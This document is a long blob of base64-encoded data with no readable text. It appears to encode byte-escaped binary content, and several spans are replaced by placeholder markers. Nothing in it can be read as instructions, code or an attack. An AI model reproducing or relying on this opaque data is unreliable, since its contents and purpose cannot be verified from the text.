gJdxPCswxzRCjCqkQ+wp3CkjJlwo3DlcKgQGnDhsOlw7vDrWJ6CGRkw6ZUNjvCsm8ww5fDjMK8wo3DlSLCpMOfT2HClUnDhw1sEjYlw7wOYsK9LcKSw4/Dtg7DnXTDkF5jfHMYwr5+GMKowqlww5YpWkh+NMOVJGXCvMOWbnAGwpfDh1zCsFXCngvCtkE9ZH8Nw7dow4rDiHPCmn3CqcOywocLw47CrH4mSwVMwq/[base64]/DlsKHwr3CqcKuSSnCsjYZDgNdXDTDrEzDikHDtFAQwrsxw43DhsObamwLw6vDqcO4w5c2e1fDq8KEfMOHY8OINcK4wrpQDm4bw55mw7zDrnnDkMK/cMKyw6DDvMK6w4HDsyVZUmhaw6V6B8K5w4shAifDkybCg8OAw7HDhMKUw7XCtcKSMVbDj8KywpHCg3TCh8OuPm/[base64]/wrLCiS5qw4vDtMO9Q8Ohw73DsUtRw6x8W8KCwoImERlIAAzCpEzCm1xdTcOtw7MlSsO6wpk2UybCkEgIw6TDpcKuBMOfTsKbDcOUwoXDlsK/w7QTwpUVecKsfVTDrxA3w7nDnBnDlCEww64WGsO8wrFjw53DvMO/woNOQRxWwprCqcOOMG3CiMKSYcOZw445wpg+O8OHB8OZPMKsw4QOWcOuShfCoXpFZnYhw5TDiU8vwofDh8KeQ8KKX8OzwobCusOWF2jDs8OPInw7w73CjcOud8KlE3XDgsK/AjHCv8KzwqlPw69Uwo/Dr8KOUHlQNsOEW0fCsGlOXsK6Ni3DsMKOw71AOADCjHvDqVrChyjCrzs9w55Fw5DCm3rCuFF4aMOdZisjw6TDt8K/M1PDhjXCoMOPw5sAwpYTw6gmGhXChhjCrMKHw7BUwpw4Z1sjw5cAGcOgV8O5TcODwoJFw6rDiw4uw7bDnMOyYzjChsO1w4lgwozDjcKeA8OCTkDChSbDmCTCkGXCrTzDuH5Twrx+wo3DvcOnw6wuwrIZIMOGDD14w4bCh8OLw5fDtEJKw6wfw6/DrMOIw7luT3nCr8KOccO4w7o6w6TCqcKHFsKtEy18w5s/CX0ewp3Dk2fDuRjCjMKUwrg0EiDDjcKVKcOlwo1vN2XDoMKVPcKJw5vDpsO1QcKeRjwMV8OXJCsVw6/CocKKFcOUw6QfFsK/[base64]/DmMKlIsOCwpDDlTtDJmnCq2fDh1XDjMKUSsKLw5rDjgbCmxfDucOJVFYcesO7esOkWiA1VkNZw7LDuTYQw7rCvMKPwpkSw6LCuMK1w4lKSn9YdMOpw43CtE5vFMKgGCkIO1w7w7UNJMK9wr/[base64]/CknI0JGJQPkhQaxQrVcKQKcK4woo0E8OTCMKaR8KIW8O3TMObEMKmacOuw4QhwrMhZMOMw6ZoTTU+FAJ0JcK5PTBOUHRHwp3Dm8OLw5x+w6hEw6k0wqFVHSVdd1/DpMKYw4Y+b3jDtMOEXMKGw47CgcOtTMKcHh/[base64]/GnoDNHjDh8KGw4vCsX7DrcKqCyHDgSvCvMKxK8KuLVzCicONFsOcw79CBlAgR8KFwq4vw5vDrgorwr3CkMKOJ8KMwq4Cw40GD8OnIT/[base64]/WRbDklfCml5lccKAw6fDg8KDw5F9LsK6W8KRwo8Zw6vCm3h9c8KSWcOvGVwow6fDuClowrErVcKuYsODRH/DnhByTsOkwozDry/CrcOHa8OsS0kqHUQ8w4JbCjjCtVUbw4DClGnCgVcLDQfDslPDnMO9w5wjw7jDpcK4NMOOQiNCV8O3woUCDm/CicKdOMK0wo/CthJtDcKbw5c+TsOsw5lDa3wvwrdxwqbDqFd9TcOMw5bCrcOkNsKCw55Mwqs7wqlew65cKAIswoXClsKsZiHCm0shRsOVScKsOMKkwqktTi3CnsOuwobDtMO9wrvCv3zDry3DvQXCp3bCvEXDmsO2woPDnDnDhSVtQ8KtwoTChwbCo3/Ds2s/w44xw6LDrsKqw5/[base64]/CglIwwqXCoD4XQsOxERPCmW7CggBxbR/Dq8Opw5dZIcKLAsO5wqlpw69IwqkyLzgswoPDv8OiwozDilkYwofDt35RPA1ReMOew5TCojjCjRcvw63DiDEzGgd/KsK6J1/CjcODwobChsKKOm/DgD43HcKhwo85aSrCl8Kowox5fUkWQMO0w4HDgw7DkMKpwqIodUbCnmIPwrBzwoBwWcOLbjzCq1TDusK/w6M/woQORDDCrMKLOnfDr8OswqfClMO/[base64]/CmD4CwovDkMKZw4zCnMONBx5paMKOw7LCpMOOAyfCo8OswrTCkhfCqcKvwrnCksKVw69TdCPCs8K+dcOpVTDCj8KawpzClBNwwobCjXgzwo7CsSwtwoHCmMKBwq5qw6Q3woXDpcKsbMOpwr7DpAliwowtwq1xwp/Dh8KZw4NKw6R1OMK7ZHzDgVjDm8Ocw6Fmw4NBw5Vlw7YZYV9oEsKEGsKZwr03KwTDiy/Dm8KPZ24xEMKSAm12w6kEw5fDsMOUw6/CvcKkDMKPXsOyd0rDhcO4dsKJwq/Cm8OQFcOdwoPCtWDCoW/[base64]/F8Orw6rCrE9KZxV2SSTDvcKrTcOnP8O1PsK5A8ObwrZDBC7Di8OnJmfDv8KMwpgtNMOHw5BXwr/CkHFbwrLDtlMAHsOvacOcfMOVYWTCsnrDshRfwq7DoTDCkUIcBFbDssKNGsOCWijDrWd+acKmwpJpHwzCvTB2w7lNw73CocOGwrZjSVjCoULDvy4UwprDrj8Ow6LDjgo3w5LClUd7wpXCmT0bw7EPw7c3w7oTwowrwrE3P8KEw6/DkhDCoMOSBcKmW8ODwqzCkR9XRw8WBMK/[base64]/Dhh7CqSczJsOydRTDqWwxd8OLw4/CvH5MwofCiERjZG/Cog/ChRFpwqg+S8OKXyFBw7QFEh8wwqPCthrDvsOCw5wJLcObHsOGFcKxw79gPMKFw6zCusOeVMKow5bCs8OzOH3DhMKNw5g+HkfCsi7Diy0aHcOScEwzw7XDqHnCt8ObJW/CkXEgw45TwpXCvsOSw4LCtsKnKADCllPCjcK2w5jCpMKvWMOlw646woHCgsKHcWkDcC81U8KKwq7Cp0rDgVzCnBoywpsCwrLCo8OOMMK+ASHDvGkVScKjwqTCnUxoaFwPwq3CnzJXw5hiT07Cuj7DnH5BAcKaw5fDjcKZw74xDnTDlsOTwpzCsMOeCsOMRsOKXcKRw4/DhnDDshrDjMKiJsK6MV7CgRd3c8OQwo8ONsOGwocKQsKJw7JYwrpXMsOuw7PDpsKfR2QIw7bCk8O8XC/DngbClcOoBGbDj2lofipzw5TDjm3DngXCqiwzWgzDqhLDnh9Cam1ww7HDssOEPXPDrUsKEAJ8KMOqwrXDiQk4wpkpwqg3w495wpTCl8KlDHLDicKRwp0Zwp3Dj2lXw5hVSg8Xa0jDuXLClmBnw5UlQsOdOicSw6/[base64]/W1dRTcOhQMKQw7nCtsKNw4spVcKLY8KVPx1TIsKrw6jDl0jDj1nCjXbCrHJfGMKNYcKOw5BDwo15wrJsYAbCmcKucT/Dg8KrbcKvw6xVw6pBWMKLw5PCnsOqwpPDsiHClcKLw5HDu8KYLzzDsnBqKMOrwrDCl8K6wpYqVB1mD0HCvztjw5DClnwCw7vCjMODw4TDuMO+wpXDk27DsMOYwqfCuWfCuVHDk8KGJCMKwpFvVTLClsO/[base64]/Djndgw6HConPDuUDChsOZw5rCizJFK8Ocw4YpUBvCisKVNGs1w4sPBsOBEhxsUMOxwq5JQMOtw6PDsEjCo8KCw5g1w79eCcODw6gAXnAyRQwGw7odcxXDskMEw4nCo8K4Vno2QcKyHcO/GwZKworCqFxkUTZvAsKAwo7Dsgx0wrd5w7lGFUrDl07DrcKmLcOkwrjCgsOFw53DucKYNwPCmsK/[base64]/Cq3rDhV3ChnMhwqXCvMK9wrPCijcmwoZEw5dpRcOTwqHDkMO5wpLCt8KKSm8+wr7ChMKaexXDtsOBw4hQw7vDvsKYwpJTTlrCi8KEPVHDu8K9wrArKhAKwq0VJsK9w5DDisOhJ1FvwpItZcKkwrZRV3tGw4JtNEvDvMK3OBfDkDF3VsKKwqXCgMOFw6/DnsO8w4tOw5/Do8KmwrJ3wozCosO9wr/DpsOpB0pkw6TDlcO/wpbDtHkOJAFLw5HDg8OSQ1rDgkTDlMOJY0LCusKAQsKfwq7DucOKwp7CscKWwoUiw7sgwqduw5nDi0/Cm0DDg27DlcK5w5jDiQhVwolYT8KfGcKTX8OawrPCgMOjXcK5wqFTF2l0Y8KfEcORw64nwqlYWsKjwpJYLyMGwo1+ZsKNw6oow4fDoxs+TzHDucOzwo3CvcOhQR7DnMOqw5EXwrw+w7h8P8OnYUtHO8OMQcKvBsOWDxrCs0wZw7fChgUAw49rw6gbw77CuHoXPMO/wrzDqHMlwpvCqB3CicO4OFnDl8OEGV8iIAIAX8KXwoPDmiDDu8OOwozDlzvDocOVV3zDnT0RwqUlw5o2woTCkMOJwq4yNsKzQy/[base64]/NsOyL0rCmcK0TC7DksKFwqk7w50IIhHCncOEwqIaR8O9woJ8YsKJYcO9KsOADwNww7JCwrRqw5XDh2XDnA3CnsOswpDDq8KVNMKIw5fClDzDu8Okc8OyfE4/FQ0WFMKEwp7CpChDw6DDl0fCiFTCiiNOwpjDicK+w5RoLlMbw4zCmHHDkMKSDm4bw4dmXcK4w5c3wqZ/w7fDmGHDlFNQw7EmwqBXw6nDnMOMw6vDp8Knw7IrFcKAw6/CvQLCmcOBE3PCunLCjcOPNCzCscKpQ1fCn8O5wrkXFxwyw7LDsX4EDsO2V8OTw5rCuR/Cp8OlBMOGwrbCgwFhN1TCqQXDvsOYwoQHwofDl8OswrTDm2fDq8KCwoHDqkgLwqnDpw3DhcKCXhBMLUXDtMKJKHrDqMKJwoJzw5DCnHhXw4xuw6jDjxfDuMO/wr/CtMOhOsKWWMODCMKBF8OEw6UKQMOhw7fChnZ9QsKbAcK9ecKQBMOvM1jCl8OnwqJ5ewDCnH3Dk8KQwpbDiDEdwoIMwrfDgBrDnEscwqDCvMKWwq/Dux5+w5sRScKKNcOxw4UGCcKdIxsOw5TCgxrDucKEwpYic8KnOgU9wogwwrJTCzrDuBQfw5A/[base64]/DkMOaO8Kfw57Cn3JEwqJgwowNaxDDqlfDoz9/PBEOw4pTE8KlLMKgw50ME8OLH8KLYEA9w6DCssOBw7fDiVbDvjPDh3daw6VawphFworCizNwwr/Ck0wCXMK6w6ZiworCpcKbw5otwo8gfcOyXlbCmzBZJ8OZFTclwo7Cj8ORfMO0H0EowrN6XMKODMK+w4R2wrrChsO6Uw00w7ogwoHCiAzCg8OcXMO2Bn3Di8OLwop2w4cBw67DsEbDr0tow7YBKizDvycPJsOqwp/Dk3RCw5zCvsOdfEIMwq/ClcOVw4vCqsOcfkELwr8rw5vDtx4hEw3ChjHDp8OoworCkUVTO8KFWsOuw53DjSjChGLCuMOxK0oFwq5RFTzCmMO/[base64]/Ckm/DosKGw458w6rDtMO0wqY1fsOdIsO0wo/DvcKRwpZUSC9rw44Fw67CrArDlyYTWhIyGErCrsKhacKzwoR/L8OLCMK4UTUXY8OUP0ZYwrZ8woYVZ8KZCMONw7nDuibCjgFeR8KIwrfDsEBeWMKbUcOvVmhnw6rDg8OoSUnDqcKgwpMfVj/[base64]/CiMOTwo9ewqHCgBcmJVnCocOqwoFcOGkyw5t9w5A6T8KSwoXCjGcSw7QuMw7DssKIw5lnw6bDscK8a8KaXAlkLBRRSsOZwoHCt8OvZA58wrw6wo/DmMKxw7Mxw7HCq34ow4fDqiLCqUrCpsKpwqQEwqTCjsO8wrEFw6DDrMOHw6nDkcOCTMOzIXvDsE8OwoLCm8KBwpZfwr7DgcOAw4UnGibDnMOzw49Wwox+wo/CujRHw71FwpPDl05AwpNZMwHCtcKEw545CHIKwo7CgcO7Dw8KGcKsw640w6pqSgplSMOOwpQGJ3BWQzRVw6dfU8Onw7lSwphvw5LClMKHw6ZTEsKzUkLDh8OPw7PCmsKmw7ZhWsOUcMORw7TCnDxKFcKUwq3DvMK9wpJfwr/CnztJeMK5exIqM8KXwp9MEMK/BcOLOmvDpkBwMsOrXwnCisKpVCTDrsOEw4jDt8KxGsOCwqHDlFnClMO4w5DDoBrDvGfCvsObLsKZw6sjaSVOwpY8NRUWw7LCtMKSw4bDvcK4wobDn8Kuwr5WbMObw5bCjsO1w5wUYQrDklMYCHk7w6E+w64fwrfClXTDhH0XOhPDmsKDf2jCjjHDicKOCD3Ct8Kww6/Cq8KACF1WDFtoPMK7w7cKCD/DgmdPw6PDhUZ+w6UEwrbDicO8CsOXw4HCuMKrL1HCpsOgHcKMwpVDwrfCn8KsL2XCgUE4w5zDhWYoZ8KAEmhDw4jCj8O2w7DDnsKKLmjDoh8fMcOrIcK1bMO+w6JhHnfDnMOWw6fDrcOMw4rClMOewq8AT8KRwp3DhsKpSFDCjcOWdMKVw4ImwoHDp8KAw7d/KcO3HsKCw6ctw6vCpMKIV1DDhMKRw4DCuXstwoE6UcKUwqcybV/Dj8OJAEYXwpfDg2I9wqfDnUnClhnClRfCsTxUw7/DpcKCw43Ct8OjwqIIZcONYMOfbcKDFlPCgMKWLgJBwqfDgDRzwotAEmMpY0Qkw6HDlcOfwrDDtsKdwpZ4w6NPfRM5wqpcVSrDiMOlwonDuMONwqTDmBnCrVk0w5fDoMOyOcOrOgbDgV/Dr3fCicKBGA4zQkTCgHvDksO2wpxRTntuw4LDmWc/fl/[base64]/DpsKBc8KccMKJdT/CocKkUG3Di34yUsKvecO/w6czw6deNglTwpN6w60VZ8OxDcKFwqN6DsOrw4LDu8K7IwgDw7hRw6bCsx19w4/DmcKSPwnCkMKGw6w2EsOJMsKEw5DDksKPDcKVUhxOwoowHcOMf8KEw7nDmAFQwp1sHGdUwpTDo8KXAMOSwrA/w4DDjsOdwoDCqSdxdcKMbMOmPD3DvVrClsOgw77Dv8O/[base64]/[base64]/CjxXDhBPDrHzDrgHCrsOQw7ojBVPCk0I6AMOmwrUywqDDjsOgwpMRw6c9J8O7I8KuwpZCGMK8wqfCv8Ozw4NZw5sww5ECwphDNMO5woAOMxbCo1URw6LDshjCvsOfw5Y/FgXDvzBYwpU5wrsJYsKSdsOiwq54w4B+w70JwpkXRBHDrBLCtjHDh35yw5DDr8KGb8OEw5/[base64]/w6jCgMO0wosSw5nCoR8qw6vCt8OowovDi8OFwqDCssKGBMKoNMKeSGczcsOeKsKbE8O9w6Auwq12ei8xecK3w5gvLcOJw67Do8Oww7ADJAbCnMOKFMOPwr3DsWPDgTsJwok8wopFwpwEA8O/a8K9w7IyYGDDqnbCoVHCosOkUxlZSShDw5DDr0Y7AsKAwpBqwqMYwojCjlrDrMOpDsKfRsKLBsOiwqALwr0tV04ZNEZbwp8zw78Gw5gqagbDrMK3ccOgwoptworClcK9w6rCtWNCwp/[base64]/[base64]/[base64]/w5whw6nDlMKVUCvDpnTCtzvCgMOQWMOQRsK9KMOic8OEIsKuKBpfYBbCl8K/C8KDwrUlFAw2DMOswqMfHsOrJ8OcPcK7wpLDk8KqwpAtVcOJEDzDsWLDtlDCj1HCrFZYwq4PRCgtcMK5wqjDh3HDnjAjw5LCpAPDmsOVd8K/wotZwoXDu8K1w60IwrjCtsKhw5N4w7RXwo3CksO0wpDCnHjDuxPChsK8XSbClcKOVcOPw7LCt3zDq8Obw4d5VcKyw4oyDMOJUMKuwogTJcK3w63DksOTXTXCuGnDtFguwogvVFs/dRnDtSHCvsO4HBFUw4wXwrNUw7TDvsKfwo0KGcKdw4J2wqNHwo7CvxTDgErCs8KswqTCr1HCm8Kbwr3CpTbCq8OySMKnAg/CmynChwPDq8OMClVGwpfDl8Ktw4NqbSdzwqbDtH/[base64]/wpMqYcOhQcO2w70lLQAdfHzDkXg5RMO6wqJTwqvCrcONWMK9wq7CnsODwq/CtsOvPMKlw7dXTMOrwqjCiMOMwobDlsOJw7UUCcKhNMOow6HDjsKNw7VrwpbDuMOXWw1yQjkFw7F5CSELw6ZCwqove3DDgcK2w4Zyw5dsTz7CksOGFw/[base64]/Cpm/Cr8KlRCfCk0bDqcO9HELCrMKcTzHChsOqU24Jw7nCtlfDo8O6CcKbECvClMOUw4TDuMK9wqPDnHRHcmJ+b8KELntvwqBLesOOwr5bCXU4wpnChSBSF2Vuwq/DmMK1FsKhw7Bmw7Urw68zwqbCgUBrPWlmLCwuBjPCp8OvdRwNPGHDrW7DijjDtsOUPFUfEWYST8KHwqvDg150GBAow4bCnMOGEsONw74GRsO+JBw9HlXCvMKMIRrCrhlNZ8KowqTCncKBNsKuI8OICSnCscObw53DsDjDt0JJWsK8wrvDn8O6w5Jiw6Iqw7XCgX/DlhlVKsO8wprCn8KuHg87VMKUw7t3wq7DnwjCkcKdZRoKw5wvw6p7TcKsZDo+WcO5e8Onw7XCvR1Kw64HwrjDmUMHwoQiw6LDr8OtfsKDw7DDtglOw69BPzZ5w5jDp8Oiw7DDn8KeXU7Dl0DCk8KCQyU2KWTDpMKcOcOTUhN1MjI1DWbCosOTGWRRD1cqwrXDpj/DqcK6w5Vew4XCnkYnw68bwo98BX7DhMOJNsOew7vCssKDccOHccOkLz9nGQd0AHZ9wrfCvGTCs3M2JiPDkcKPGk/DkcKpYmvCjiJmZsKnThXDiMKjwqXDl2wpZcKyS8OBwpoZwofDt8OYbB06wqXCscOKwoEwTAfCn8Kpw4xvw5XCm8OxBsO3VDZ0w6LCv8O0w4UkwoHDm3fDigshWcKDwoYaHkgKH8K1WsO8wpXDusKtw7vDgsKVw5Ztw5/ChcOrBcOlJMKbcTrCiMODwqdOwpUQwog1byjCkRLCqApYPsOqF1vDmsKoEMKeTFTChcOCO8K4HAfDk8OIcF3DkCvCtMOKKMKeAi7DosK4bEkqUGwiAMOEL3gnw4Z2BsKCw4ZDwo/[base64]/McO9w5XDlsKxw7ILwqVPFsOBdCjCjD7DpEXCncKCOcOpw6RuMcO9WcOvwr7CqMOGH8OMRMO3w7XCoUo9VMK6dBfCm0rDqSfDv2kCw6giL3/DvsKEwoPDg8KyPcKPBsK2RsKFfMKbGX5FwpciWVd4w5zCocOBNR7DrcK/V8OGwoorw6UCVcOIwq3Dn8K5I8KUKAvDusKuLiBgSEvCnHYTw5IZwrjCt8KPYMKaSMKywpNUwqcWPEtCMg/DusO/wrnDoMKkTWxuJsOxJAgiw4clH1BzN8OiW8OVDiPCriLCpBx/wq/CllvDlw/[base64]/CuMKbwoczGSzDscKNw5/[base64]/ChxbDvcKsw70Mw6Jww5bDvQrCuMOTw4bCucOzXUYHw5jCuxnCucKudXfDsMO3Z8OpwqDCmDXDjMOQUsOrZkTDkEcTwojDmsKOEMOJwprCiMKqw5LDn0gYw6XCpD8VwqNTwqlQw5TDucOfLULDgXBkECc1OzFDYsKAwrlrLMKxw4dew6HCocKJAMO/w6h7O3xawrtFOkpvw6h2aMOcJ1luwqPDucOkw6grdMK3OMO4w4HCiMOewrFdwpHClcK/XsKgw7jDqFjClXcLBsKYbB3CoV/DiFgwby3CicKZwrNKw7d2b8KHEgvCg8Kww5rDvsOPHnXCrcO8w55UwoBzBX15GcOnSiFQwrbDp8ORTioqbHxBJcK7dMO3OC3CgRktecKyIcKhRgoiw4TDmcKjYcOGw65qc0zDizllR2LDiMOOwqTDjnvCngvDn0LCocO/[base64]/FBguw5/CpMKpI180w5rDkx/Dr07DqsOuAMOCFRI+w67DjiHDqDLDiDN7w61TMMOXwr3DmzdmwoRgw4gHZ8Oqw54NRznDvBHDksKkwoxydsKVw69hw4dnw6NFw5lLwrEaw6rCv8KwCXPCu3x/w7YUwpnDj17DlXRWw6ZKw6RRw642wpzDjzk+Z8KYQcO1w7/CgcOAw7QnwoHDlsOrw5zDskV0wplzw4XCsCjCnG7CkQXCim7DkMKxw5nDjMKOXEJEw6kjwqfDqGTCt8KLwrbDuhpcBn/DrMOhRm8zMsKBZFkhwofDvmLCucKsPE7CjMOpA8OWw4vCt8OBw4vDnMK/wqzCuRRCwr1/e8Kow5dEw6l6wpjCnDbDjsOBLQXCqcOUKnPDrsOQf1IvFcOKY8Kwwo3DpsOJw5HDhmYwLEvDssK6wpE5w4jDvlvDpMKDw4/DmsKuwqYIw4XCvcK2Sz3CjjZ/AyDDhi9aw5ZZCV3DpS3CnsK+eQzDocKKwog/AQxDGcO8ccKZwpfDtcKdwqrCtmcoZGvCkMOcC8KPw5VZSFrCpcKiwrDDmzEPQgrDgMOmRcOHwrLCiylewplpwqzCmcKyXsOcw4DCjV7CuDMrw6/Dnh5nw4rDncO1wpHCj8KuYsO5wrLChw7Cj1vCh3NYw53DiHjClcKwH0Aua8OSw7nCiQxNOgHDm8OODsK4wobDmXrDusK3aMOcXnEWFsOdUcKjUW0oHcOZCsOBw4LCnsKOwqHCvgxWwr0Ewr3DgMOJDsKpecK8ScOeOcOsWsK1w5PDvz7CvFPDkC1oeMORwp/CrsOwwrzCuMK4RsO+w4DDoWMNdS/CnBHCmAZBOsORw5DDlTDCtEgIS8K2w7lhw6M1byvDqgguY8KRwqvCvcOMw7kea8OCD8KLw7JawqN8wrTCk8Ktw44IGVbDosK9wrMFw4AED8OqUsKHw73DmlMNTcOIKMKWw5LDu8KHFRhuw4rDmlzDpijCmChlGhE5ERbDosOJFxctwrrCgV/CrUrCncKUwqLDncKEXTDCogvCtRtNZ2rCq3bCnwTCrsOKMRfDncKEw4PDuVhXw41CwrzCiBPDhsK8BMOew77DhMOIwpvDqyNRw6zDiQNQw6bDtcOGw5XCsh50wofDtCzChsKTM8O5wq/ClEBGwr5BST7CucK5wq4Ewr9EckNHw4PDi25+wqcqwqvDrhUpISVGw7oAwrLCvX4Uw65Ew6nDqk7DtsOeEsOWw7TDk8KLIsOAw6EJWMKZwrwSwrIsw7jDmsOjC08xwrvCuMKGwoAZw4LCshTDu8KxPSLDmjdowqPCrMKwwqxfw5FqNcKdfTB7PU5tKcKFBsKnwoljWD/[base64]/w5TCv8OBXw/DnhvCpcK/bMOOwpDCkQbCpXMbA8OLCsOPwpjDrTbCgMKYwonCqMK6wokLGhbCucOAWEUkcsK9wp0Nw7kwwoHCtUpIwpYPwr/ChxQdfnFDAVPCpsOOZsK5diAOw6BOQcOVwpM4bMOzwr8pw4LDplUkX8KqOnJKOMOiKkDCkW3Cv8ODSAnDrDA/wrJ2cjEDw4XDrC7Cs052GVEgw5/Cji1awp1ywop3w5h/LcKew4HDimXDlMOyw5jDrcONw45rCMOhwpsQwq8gw5wLWcOwA8Ouwr/DrcKdw7HCmHnCqMO3w47Dh8Kjw4NAZEJTwqnCp2TDjMKeWlRkfcO/Yy5Sw6zDpMOXw4LDtBlnwpp8w7Z/wpnDusKOIVYjw7LDisO0f8OzwpNYAAzCvMOqMgknw6tUbMKawpHDvAPCpmXCn8KfH0XCqsOZw5XDo8OwRm/CisKfwoQ6O0rCqcKjw4lJwobCngpmCnXDjiTCh8OVeybCksKILBtYEsOvMcKlGsOHw5sow7bDhGpNKsOWBcOqLcOdGcOaWDvCmljCjFDDlcK0DsKJHMKdw5I4K8OSdMOrw6kcwoMnDW0WYMKaTj3CkcKywpjDrsKUw6rChMOnZMKZN8OtLcO/E8Ofw5NBwr7CsHXCtl1EPFDCtsKqPErDonNZaGbDkDIDwrUdV8KRXFbDvg9Kwp10wpzCpjjCvMOnw5gmwqkkw6AJUQzDncOww5Nva05zwrTCjwjDuMO4ccOnbsOfwpfCjxIkJAxhfG3Cs1bDkATDjlXDoHAMZEgRN8KBPRHCr0/CsF3DnMK7w5nDlsO/CsOhwpQOJMOgHMOEwpXDgEDCow9nHsKDwrgWIH1QXkJTIsKBZk/DtcODw78ew55xwpAQIyPDp3TClMOBw7TCjl4Kw7HConRDw6/[base64]/ClsO3w5DDpcKxw6Zpw7jCqcOXw4DDpsO9JGp/w5VTJsOywozDpSjDssKnw7UAwp86AsKZMMOFT0vDpcOUwoTDungdVwgEw40OSMK/w5PCjMOYQDRKw5Bzf8OFd1vCvMKRwpZWQ8OWcArCkcKUBcKgd2QjFMKgKwEhDzViwoLDhMOeF8Opw4gFXQfCvXzDgMK5T18NwoM4X8OpKgfDi8KVVxRYw4vDn8KZAEtbHcKOwrZ7Hxh6IMKeak/Cp03Cj2p9QGXDuyk5wpxOwqk/NDAld3XDhsORwoVIVMOmCkBnEsKnPUR9wqUWwonDoDd9UjXCk17DgcOeYcKbwpPChSBdfcOpwqppWsKlKzfDnU4yMDYiIBvCjMOLw5/Dn8KiwrHDvMOVecOFRmw5w5jCgHVnwrocYcOuSF3CgMKewpHCoMOAw6zDvsOLfMKNLcKqwpvCtQvDv8KAw71udWplwo7DncOTdcOWOsKMM8KywrgkJEEYYB9CSkLDgQ7DiHfDvcKEwq7DlV/[base64]/[base64]/w6TDm3vCqMOOecKQwr3Dj8K5UMOxDSAYIcOMwrjDlSbDmcOFR8Ksw5ZPwokRwqHDpcOLw7zDklnCpsKgEsKUwpPDuMKoTMOCw6ckw4BOw6lKMMKCwoVmwpxod3LCk1DCpsOGU8KJwoXDnhXChCBnX0zDuMOqw5LDqcOMw4/[base64]/CrcKLFW/DgsKlwrLDmTwbw7QQw6oaw5t3LXVUw5nDp8KfVz5Ow7xIUxZmIMKBRsKuwqsKW1fDocOuXFrCoyIWKsO8P1TClcK+IsK9XGNBanLCr8KcUX0dw7/[base64]/wq1uwos1wo4tIsO/[base64]/XcOUFMK3bjfDr2vCtXRwIcOdw6fCjcKQw4nDglDDtMKmwo3DimjDqhlNw4R0wqEbwow3w5LDmcK4wpXDjMOvw41/ZSE2dlvClsOtw7cpWMK0E1VSw4xmw7/Cp8KIw5Maw41SwqbDlsO4w53CmsO0w4QlJnTDi0bCqT4Hw5YBw4dHw4jDg14VwrMYacKCeMO2wpnCmxB7T8KiHMOLwpZjw4VSw4oPw6XDq0Y2woduGBZuBcOIesO5wq3DqHwQd8KEFl9PYEZ7CwMVwrzCpcKtw5l/w6gPZC0RW8KBwrBrw5UgwqLDpCJ/w4HCgVs3wpjCgQ5iDSwcVgQpUiZpwqIAT8KvHMKpJUDCv2zCscK5wqwedi7Ch09fwpvDucK+w4fDpsORw5fDlcOLwqgZwqzCq2vClcKSV8Obw5w3w6pEw418K8O1aRLDmjxvw67ChMOGUwDCjkVxwqIrRcOiw7vDmhDCtsKaXlnDhsKyWCPCnMORIlbCpTHDgT09V8K/wr87w4nDt3PCpsKLwoXCp8K2e8Osw6hgwrvDjMKXwqt+w6jDscKdTMOGw5AgQsOCcAxUw77ChMOnwocKD2fDikPCtiA6az5ew63CucOkwp3CkMK6TcOLw7HCiU18GMKFwq14wqTCvsK2Kj/[base64]/CoMOpBjTCtx/[base64]/[base64]/DgsO9bcOhOsO5wrjDhXDDqnYJdB/Dv8OPwqnCoMKNNmvCisOVwoXCmRlWaVHDrcORX8Ovfm/CocKNX8KTGgbDm8OYLsKNZlPDmsKENsORw5x1w6ocwpbCqsOoBMO+w757w6duNBLCrcOhb8OewqbCrMO1wqtbw6HCt8OyU04fwrfDrcOawq8Ow4/[base64]/w4cJNsOVwr3Dm1B7w7TCpBfCpsKSVcK7wr1sXUs5KjtawohCfC/DkMKDO8OwacKDdcKPwoTDhMOBVFFQFUDCjcOMTCzCuX/DgC4Xw7ZcDcOUwphbw53CplVzw5rDisKBwq1cCcKVwoDDglLDv8Kgw7BjITYXwpDCgcOgwrDCrDV0cmc4b0/CusKOwrDCgcKjwqIJw5knw4rDh8Olw4ESNHHDqV3CpV57DQjDosKqO8OBHUAowqLDhlQYCTPCpMKuw4IobcOtNldjDBt+wrZ+w5PClsOIwrbCt0MZwpLDt8KRw5zDpW90AC8awpfDk20EwokjE8OkRcOGZU8qw5jDq8OoazRmTBfCocOtZw/Cv8OEbTVZegAJw4hYMXvDhsKqYcKEwox3wrvDhMKEZ0rCllxSeTFyHsKlw5rDvXPCnMOowpsce0p0woFHDMKzfsOywq1HY1YbQ8Kqw7d4PighZhfDoUTDm8KNOsOKw4A7w799aMOiw4ktd8O3wq0pIR7DmsKUTcOXw4vDrsOHwq/CjzfDrMO/w516HcO5fcOQfwDDhWnCrsOBPxTDrcKDOcKXOnvDgMOWYjM3w47DnMKzBsOEGmjCujvDscOrwrXChUw5WS8qwqtSw7ojw47CvQXDpcKAw6jCggI2CkAzwp0OVQIkfm/ChsOvL8OuGXpuECPDqcKANnzDhMKbd0zDhsO5IsOrwqMfwr8iegvCosOIwp/[base64]/IMKwQsO3wqB7wo/[base64]/ClwN7w6rCrX3Cu8KJwp5BwofDrm/[base64]/RXnCqcOGdWQtwrfCksKbw5txJQTCjnjCgcOnPcOXaQHCtBxAw4ANLHHDlsONb8KQHRxLZsKZMlJTwrFvwofCncOAbhnCp2xMw67DrcOQwo1fwrnDqsO4wrjDjl/DmQFwwqTCvcOawoAFQ0lEw71Iw6gyw7PCtFRfalPCuSbDlCsrJV8qKsObGH4twps3egtdHjnDum01w4nDocK/[base64]/wow6EHpLw6dnw5BXwpB4bnXCiMOZZiHDiTBYJsK6w4vCnT9iZXDDsSbCrsKRw7cgw5cJMzQgTcK/[base64]/wo08DMOWU3J8VjXDrsOIwrlXC3rDusKQwpRFejc9wpYsMnjDvhPChBUew4jDgmrCvsK0OsKYw4s/w6EQXRgvQCtdw7PCrDt3w4nCgFPCuQ9tZB/CvcOkMmXCrsOTG8O1w4VGw5zClG5jwoIHw5xZw6bCiMOSdm/Dl8O/w7LDm2jDr8OZw4zDq8KkXsKSw6DCtxEfD8Onw4hQCWAHwqTDhDjDuSgeFUDCkwzCjUtQbMO8DAI6wpQUw7sOwpzCgBfDsTXClMObQ2VOdMO5ADrDhkggNnkhwofDscOMKRhlUMO4cMK/w5w1wrbDv8Ocw7F6MDIyDFRzDsOra8KwfsOGCQLDiEHDiG7CumBQHAAqwrF7KXXDpFsyF8KKwqkDNsKiw5JTw6hBw7HCqcKUwqzDpivDj3bCkTpDw6x8wp7DhsOtw5fCpQgGwqPCrW/CusKAw7Ykw6jConzDrDtiSEEXExjChcKVwpRSwprDmRPDjcONwo4FwpPCisKfJMKFD8OXEybCpSw+w4/[base64]/[base64]/wrdPYMOX